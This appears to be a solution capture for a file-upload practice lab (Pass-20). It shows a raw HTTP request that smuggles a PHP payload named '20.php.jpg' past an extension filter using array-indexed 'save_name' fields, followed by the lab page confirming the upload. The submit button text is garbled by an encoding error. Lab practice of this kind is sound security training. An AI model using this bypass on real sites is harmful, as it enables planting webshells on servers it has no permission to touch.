 POST /bachang/shangchuan/Pass-20/index.php HTTP/1.1
Host: 192.168.3.8
Content-Length: 519
Cache-Control: max-age=0
Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3pn7DEcsQowfpkPr
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-20/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary3pn7DEcsQowfpkPr
Content-Disposition: form-data; name="upload_file"; filename="20.php.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
------WebKitFormBoundary3pn7DEcsQowfpkPr
Content-Disposition: form-data; name="save_name[0]"
20.php
------WebKitFormBoundary3pn7DEcsQowfpkPr
Content-Disposition: form-data; name="save_name[2]"
jpg
------WebKitFormBoundary3pn7DEcsQowfpkPr
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary3pn7DEcsQowfpkPr--
<li><a id="Pass-01" href="/bachang/shangchuan/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/bachang/shangchuan/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/bachang/shangchuan/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/bachang/shangchuan/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/bachang/shangchuan/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/bachang/shangchuan/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/bachang/shangchuan/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/bachang/shangchuan/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/bachang/shangchuan/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/bachang/shangchuan/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/bachang/shangchuan/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/bachang/shangchuan/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/bachang/shangchuan/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/bachang/shangchuan/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/bachang/shangchuan/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/bachang/shangchuan/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/bachang/shangchuan/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/bachang/shangchuan/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/bachang/shangchuan/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/bachang/shangchuan/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-20.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/20.php." width="250px" /> </div>
</li>
</ol>